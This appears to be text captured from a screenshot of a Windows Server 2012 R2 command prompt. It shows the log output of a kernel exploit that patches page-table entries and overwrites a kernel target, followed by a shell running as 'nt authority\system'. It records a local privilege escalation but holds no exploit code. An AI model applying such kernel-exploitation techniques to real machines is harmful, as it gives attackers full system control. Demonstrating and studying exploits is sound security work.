 Administrator: Command Prompt
[+] Patching the Spurious Offset (PDPTE) fffff6fb7dbedf10: 320067
[+] Content pdpe fffff6fb7ffffff0: 321063
[+] Patching the Spurious Offset (PDE) fffff6fb7dbedf10: 321067
[+] Content pte fffff6ffffffe890: 8000000000073163
[+] Patching the Spurious Offset (PTE) fffff6fb7dbedf10: 73167
Patch OverwriteTarget: fffff6fb7dbe2ce8 with ffffffffffd00d50
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>whoami
nt authority\system
C:\Users\Administrator\Downloads>exit
C:\Users\Administrator\Downloads>whoami
win-6lstlnbqbjl\administrator
C:\Users\Administrator\Downloads>systeminfo
Host Name: WIN-6LSTLNBQBJL
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation